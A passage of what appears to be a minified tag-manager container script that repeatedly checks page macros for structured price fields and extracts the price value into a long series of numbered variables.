headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return 